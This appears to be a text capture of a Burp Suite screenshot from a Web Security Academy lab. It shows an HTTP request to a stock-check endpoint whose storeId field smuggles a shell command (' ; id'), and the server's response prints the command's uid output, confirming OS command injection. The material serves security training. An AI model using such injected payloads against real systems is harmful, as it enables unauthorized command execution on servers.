 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac9d1f7a1ec9afd3c0670924001400da.web-security-academy.net
3 Cookie: session=cAYBoyoU2nYY7xiilR7cCv6QvZita9Zq
4 Content-Length: 26
5 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac9d1f7a1ec9afd3c0670924001400da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac9d1f7a1ec9afd3c0670924001400da.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 productId=2&storeId=1 ; id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 64
5
6 32
7 uid=12001(peter-0EThB2) gid=12001(peter) groups=12001(peter)
8